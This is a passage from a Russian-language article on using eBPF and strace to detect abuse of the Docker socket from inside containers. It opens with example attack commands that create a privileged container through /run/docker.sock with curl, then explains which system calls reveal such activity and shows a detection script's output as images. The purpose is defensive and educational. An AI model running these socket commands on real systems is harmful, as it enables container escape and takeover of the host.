docker run -it --privileged ubuntucurl --silent -XPOST --unix-socket /run/docker.sock -d '{"Image":"ubuntu:latest","Privileged":true}' -H 'Content-Type: application/json' http://localhost/containers/create?name=evilДавайте разберемся, как в таком случае мы можем обнаружить подозрительную активность.
Обнаружение использования сокета docker:
Перейдем к выводу strace на рисунке 21 и увидим, что docker сперва создает сокет вызовом socket и производит соединение через вызов connect, передавая во второй аргумент структуру sockaddr_un. Она содержит «тип» соединения — AF_UNIX и путь до нашего сокета — /var/run/docker.sock.

Рисунок 21 — Системные вызовы при создании сокета
Далее команды передаются в сокет через вызов write (Рисунок 22):

Рисунок 22 — Системные вызовы при обращении к сокету от docker
А на рисунке 23 можем увидеть, как curl создает и соединяется с сокетом аналогичным способом, но для записи использует вызов sendto:

Рисунок 23 — Системные вызовы при обращении к сокету от curl
В итоге, мы можем отслеживать вызовыconnect для обнаружения соединения с сокетами, а вызовы write и sendto для получения записываемых в них данных. Сам факт соединения с docker.sock из контейнера можно расценивать, как достаточно подозрительное событие. А уточнить детект можно на основе записываемых данных, делая вывод о назначении команд и их легитимности.
Модуль и пользовательскую обертку для него можно найти тут.
В результате работы наш скрипт выведет следующее:
для curl:

Рисунок 24 — Результат работы скрипта docker_detect.py для curl
для docker:

Рисунок 25 — Результат работы скрипта docker_detect.py для docker
В выводе мы обнаружим соединения с файлом docker.sock из контейнера, а в теле HTTP-запросов можно увидеть команды создания контейнеровс подозрительными параметрами.
Заключение
Мы рассмотрели примеры небезопасных конфигураций Docker-контейнеров, технологию eBPF в контексте обнаружения их эксплуатации, и на практике рассмотрели основные аспекты работы с ней.
Как мы могли убедиться, данный инструмент предоставляет широкие возможности по мониторингу событий, происходящих в системе, и полноту данных об этих событиях, что часто необходимо при обнаружении нетривиальных атак.
Надеюсь, статья оказалась для вас полезной. Если у вас остались вопросы, буду рад ответить на них в комментариях.
